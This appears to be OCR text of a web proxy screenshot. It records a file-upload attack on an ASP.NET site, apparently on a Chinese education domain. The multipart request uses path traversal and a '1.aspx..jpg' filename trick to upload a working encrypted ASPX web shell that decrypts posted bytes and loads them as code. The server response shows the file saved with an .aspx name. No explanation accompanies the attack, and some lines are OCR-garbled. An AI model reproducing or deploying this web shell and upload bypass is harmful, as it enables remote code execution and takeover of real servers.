 Request
Raw Params Headers Hex
POST /Manager/File/UpFile?path=upimages/../ HTTP/1.1
Host: edu.cn:8088
Content-Length: 658
Cache-Control: max-age=0
Origin: http:/ 88
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVbKDlwAo72dJeT4O
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http:// :8088/Manager/Message/AddMessage?code=1008&id=9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=g4qrbm04w4yedsuenupor1s0
Connection: close
------WebKitFormBoundaryVbKDlwAo72dJeT4O
Content-Disposition: form-data; name="up_Balance"; filename="1.aspx..jpg"
Content-Type: image/jpeg
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if
(Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-", "").Substring(16));
Response.Write(Session[0]); return;}byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0,
c.Length)).CreateInstance("U").Equals(this);%>
------WebKitFormBoundaryVbKDlwAo72dJeT4O--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=utf-8
Location:
/Manager/File/Frame?PhotoName1=df4298a9-7f41-4dff-8588-15566040fe2d.aspx&Phot
es%2F..%2F
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
P3P: CP=CAO PSA OUR
P3P: CP=CAO PSA OUR
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Content-Security-Policy: frame-ancestors 'self'
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1
Date: Sun, 08 Sep 2019 14:31:53 GMT
Connection: close
Content-Length: 220
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a
href="/Manager/File/Frame?PhotoName1=df4298a9-7f41-4dff-8588-15566040fe2d.aspx&
ath=upimages%2F..%2F">here</a>.</h2>
</body></html>
1:1
千寻瀑
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if
<htm